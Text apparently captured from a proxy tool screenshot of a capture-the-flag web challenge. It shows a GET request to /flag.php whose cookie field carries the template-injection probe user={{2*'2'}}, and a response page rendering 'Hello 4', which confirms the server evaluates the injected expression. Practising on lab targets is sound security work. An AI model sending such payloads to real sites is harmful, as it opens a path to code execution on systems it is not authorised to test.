 Request
Pretty Raw \n Actions Select extension...
1 GET /flag.php HTTP/1.1
2 Host: 554b8353-a8dc-43f1-935e-3cb45dd5fd77.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Referer:
http://554b8353-a8dc-43f1-935e-3cb45dd5fd77.node4.buuoj.cn:81/f
lag.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
10 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f;
PHPSESSID=67cf8423a5d08966993940fa317c09a8; user={{2*'2'}}
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions Select extension...
51 <ul class="nav navbar-nav ul-head1">
52 <li class="">
<a href="flag.php">Flag</a>
</li>
53 <li class="">
<a href="hint.php">Hint</a>
</li>
54 </ul>
55
56 <ul class="nav navbar-nav navbar-right ul-head2">
57 <li class="">
<a href="index.php">@Shana</a>
</li>
58 </ul>
59 </div>
60 </div>
61 </nav>
<div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello 4
</h2>
</label>
68 </div>
<div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php"><button type="submit" form='
Logout
</button>
</a>
71 </div>
72 </div>
73
74 </div>
75 </div>
76 <div class="col-md-4">
77 </div>
78 </div>
79 </div>
80 </body>
81 </html>